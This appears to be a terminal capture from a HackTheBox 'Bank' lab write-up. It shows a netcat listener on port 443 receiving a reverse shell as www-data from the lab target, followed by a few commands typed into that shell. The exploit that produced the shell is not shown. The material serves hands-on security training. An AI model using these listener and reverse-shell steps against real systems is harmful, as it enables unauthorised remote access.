 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Bank]
└─# rlwrap nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.46] from (UNKNOWN) [10.129.89.140] 53694
Linux bank 4.4.0-79-generic #100~14.04.1-Ubuntu SMP Fri May 19
ux
 08:42:27 up 15:06,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (1088): Inappropriate
bash: no job control in this shell
www-data@bank:/$ hostname
hostname
bank
www-data@bank:/$